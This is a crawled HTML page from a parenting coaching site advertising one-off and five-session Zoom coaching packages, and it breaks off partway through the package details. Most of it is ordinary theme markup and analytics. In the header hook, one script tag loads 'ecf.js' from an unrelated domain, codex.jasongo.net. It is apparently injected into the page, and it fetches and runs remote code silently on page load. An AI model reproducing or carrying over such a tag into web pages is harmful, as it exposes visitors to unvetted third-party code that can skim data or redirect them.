

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.innerwisdomparenting.com/coaching-options-at-inner-wisdom-parenting
body_size: 10117
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="l71MXLz2edCvIBMXi/q40JctXMg+Rocy4O+UuvmwaenjQY+6X2NYvW4Npjq0d0oQGZCwMcP36nlG7NY2n7S/3g==">
            
    <title>
      
        Coaching Options at Inner Wisdom Parenting
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.innerwisdomparenting.com/coaching-options-at-inner-wisdom-parenting">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Coaching Options at Inner Wisdom Parenting">
<meta name="twitter:title" content="Coaching Options at Inner Wisdom Parenting">




    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/2147490160/images/c4654bc-a72-f06c-63-4677c3ee2fa1_transparent_40x40_px_favicon_.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.innerwisdomparenting.com/coaching-options-at-inner-wisdom-parenting" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Fira+Sans:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149245405/assets/styles.css?175745300967489" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149245405/assets/overrides.css?175745300967489" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Encore Page 2.x",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script><style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"2147489658","site_id":"2147490160"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"2147489658","site_id":"2147490160"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.13.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.13.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body id="encore-theme" class="background-unrecognized">
    


    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #084b7b;
  }
  .header .dropdown__trigger {
    color: #084b7b !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #084b7b;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static    header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 100px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/2147490160/images/5CM5CoZOTL6y9Fxf7OG6_Inner_Wisdom_Parenting_LOGO_cropped.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988491313" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.innerwisdomparenting.com/site/about" >about </a>
  
    <a class="link-list__link" href="https://www.innerwisdomparenting.com/site/contact" >contact </a>
  
    <a class="link-list__link" href="https://www.innerwisdomparenting.com/library" >my library</a>
  
    <a class="link-list__link" href="https://www.innerwisdomparenting.com/blog" >blog</a>
  
    <a class="link-list__link" href="https://www.innerwisdomparenting.com/parentcourse" >Parent Course</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: #595959;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1606258505758" data-section-id="1606258505758"><style>
  
    #section-1606258505758 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149245405/settings_images/UGaSLOORVyqY0AKcaXMG_parents_on_zoom_session_2880x1200_image.png);
      background-position: center;
    }
  
  #section-1606258505758 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1606258505758 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1606258505758 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1606258505758 .row {
    
  }
  #section-1606258505758 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1606258505758 {
        
      }
    
    #section-1606258505758 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1606258505758 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1606258505758 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1606258505758_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1606258505758_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1606258505758_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: rgba(255, 255, 255, 0.79);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1606258505758_0 {
      margin-top: 0px;
      margin-right: 765px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1606258505758_0 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1606258505758_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1606258505758_blocks_1606258505758_0_settings_width"
  id="block-1606258505758_0"
  class="
  block-type--text
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1><span style="color: #084b7b;">Personalized Support for You</span></h1>
<p><span style="font-size: 20px; color: #2c3e50;" mce-data-marked="1">Get the support you need. You deserve it.  And if you are resourced with non-judgmental, empathic support, new insights based in neuroscience and evidence-based practices...then you can apply your own inner wisdom of your child, your intuition and your expertise, to my expertise and support, and together - we've got this. </span></p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1683821992884" data-section-id="1683821992884"><style>
  
  #section-1683821992884 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1683821992884 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1683821992884 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1683821992884 .row {
    
  }
  #section-1683821992884 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1683821992884 .sizer {
      padding-top: 20px;
      padding-bottom: 20px;
    }
    #section-1683821992884 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1683821992884 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1683821992884_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1683821992884_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1683821992884_0 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1683821992884_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1683821992884_0 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1683821992884_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1683821992884_blocks_1683821992884_0_settings_width"
  id="block-1683821992884_0"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2><span style="color: #084b7b;">Get the support that is right for you.</span></h2>
<p><span style="color: #084b7b;"> </span><span style="color: #084b7b;">I am here for YOU.  This body-based parenting, with the "Beneath the Behavior Approach", truly works. And it is not a cookie-cutter recipe for every child...because every child is unique.  <strong>Simply, w</strong></span><strong><span style="color: #084b7b;">hat works for one child, doesn't mean it works for <em>your</em> child. </span></strong></p>
<p><span style="color: #084b7b;">So, together, we will get relentlessly and compassionately curious, and discover what is beneath your child's behaviors, and identify the valid, root causes of that challenging behavior. And that is when we can<span> </span><strong>start transforming those challenging behaviors for the better</strong>!</span></p>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1683821992884_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1683821992884_1 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1683821992884_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1683821992884_1 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1683821992884_1 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1683821992884_blocks_1683821992884_1_settings_width"
  id="block-1683821992884_1"
  class="
  block-type--image
  text-
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1683821992884_1 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1683821992884_1 .image {
    width: 100%;
    overflow: hidden;
    
      width: px;
    
    border-radius: 4px;
  }
  #block-1683821992884_1 .image__image {
    width: 100%;
    
      width: px;
    
  }
  #block-1683821992884_1 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1683821992884_1 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1683821992884_1 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1683821992884_1 .image__overlay {
      opacity: 0;
    }
    #block-1683821992884_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149245405/settings_images/8f646-563-bf44-2622-2615f54e7f6d_0aadb5a0-eefa-4901-8ecc-2fe1db14295c.png" kjb-settings-id="sections_1683821992884_blocks_1683821992884_1_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1715882036630" data-section-id="1715882036630"><style>
  
  #section-1715882036630 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #084b7b;
  }
  #section-1715882036630 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1715882036630 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1715882036630 .row {
    
  }
  #section-1715882036630 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1715882036630 .sizer {
      padding-top: 100px;
      padding-bottom: 20px;
    }
    #section-1715882036630 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1715882036630 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1715882036630_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1715882036630_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1715882036630_0 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1715882036630_0 {
      margin-top: -100px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1715882036630_0 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1715882036630_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1715882036630_blocks_1715882036630_0_settings_width"
  id="block-1715882036630_0"
  class="
  block-type--feature
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1715882036630_0 .feature__image {
    width: 600px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149245405/settings_images/516f387-8043-265-c36d-aec3cd2e62_1cb455b7-4de6-41ca-a719-11d32ad70400.png" kjb-settings-id="sections_1715882036630_blocks_1715882036630_0_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1715882036630_blocks_1715882036630_0_settings_text">
    <h4 style="text-align: left;"><strong><span style="color: #084b7b;">One Coaching Session</span></strong></h4>
<p style="text-align: left;"><span style="color: #084b7b;">This is an option if you'd like support, on an ongoing basis, for as little or as much as you'd like. This option is best for parents trying out coaching or wanting to address one significant issue. </span></p>
<p style="text-align: left;"><span style="color: #084b7b;">You can simply click the link below to purchase a coaching session, and after payment, you will be linked to an online calendar to schedule a time that works for you. </span></p>
<p style="text-align: left;"><span style="color: #084b7b;">And then we'll meet on Zoom, and we will be a team, to bring about effective change in your parenting experience! You are not alone. </span></p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"> </p>
<h2><span style="color: #084b7b;">$110.00 <sup><sub>per session</sub></sup></span></h2>
<h4><sup><span style="color: #084b7b;">Click the happy orange button below.</span></sup></h4>
  </div>
  
    






<style>
  #block-1715882036630_0 .btn {
    color: #ffffff;
    border-color: #f47522;
    border-radius: 4px;
    background-color: #f47522;
  }
  #block-1715882036630_0 .btn--outline {
    background: transparent;
    color: #f47522;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="/resource_redirect/offers/s2qfCWEK"   target="_blank" rel="noopener"  kjb-settings-id="sections_1715882036630_blocks_1715882036630_0_settings_btn_background_color" role="button">
  
    Let's connect! 
  
</a>

  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1606258515467" data-section-id="1606258515467"><style>
  
  #section-1606258515467 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #084b7b;
  }
  #section-1606258515467 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1606258515467 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1606258515467 .row {
    
  }
  #section-1606258515467 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1606258515467 .sizer {
      padding-top: 10px;
      padding-bottom: 0px;
    }
    #section-1606258515467 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1606258515467 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1606258515467 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>


<section kjb-settings-id="sections_1606258515467_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1606258515467_4 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1606258515467_4 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1606258515467_4 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1606258515467_4 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 40px;
      
      
        padding-right: 40px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1606258515467_4 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1606258515467_blocks_1606258515467_4_settings_width"
  id="block-1606258515467_4"
  class="
  block-type--feature
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1606258515467_4 .feature__image {
    width: 600px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149245405/settings_images/4a74b57-10ef-f856-35-7c017318783_1d7b9607-fbf4-4cd0-af98-89f53b14afd7.png" kjb-settings-id="sections_1606258515467_blocks_1606258515467_4_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1606258515467_blocks_1606258515467_4_settings_text">
    <h4 style="text-align: left;"><span style="color: #084b7b;">Five-Session Coaching Package</span></h4>
<p style="text-align: left;"><span style="color: #084b7b;">The Five-Session Coaching Package includes five coaching sessions, online (via Zoom), that take place within a two-month period, with additional support outlined below. This package is best for parent(s) seeking deeper guidance with tools they can revisit anytime, and a savings on coaching sessions cost.</span></p>
<p style="text-align: left;"><span style="color: #084b7b;">More details:</span></p>
<ul>
<li style="text-align: left;"><span style="color: #084b7b;"><strong>Five one-on-one sessions</strong>: The first session is 75 minutes long; the remaining four sessions are 50-minutes each.</span></li>
<li style="text-align: left;"><span style="color: #084b7b;">You will complete a <strong>thorough online Intake Form</strong> which provides me with essential information so that we can use our time together most productively, and not for information gathering. </span></li>
<li style="text-align: left;"><span style="color: #084b7b;"><strong>Two online, on-demand courses:</strong> "<em>Put the Fire Out: Transforming Challenging Behaviors</em>" and <em>"The New Lens of Discipline"</em> will be available as well, for that two-month period.</span></li>
<li style="text-align: left;"><span style="color: #084b7b;"><strong>Email support</strong> will be available during the time we are working together (until the final coaching session).</span></li>
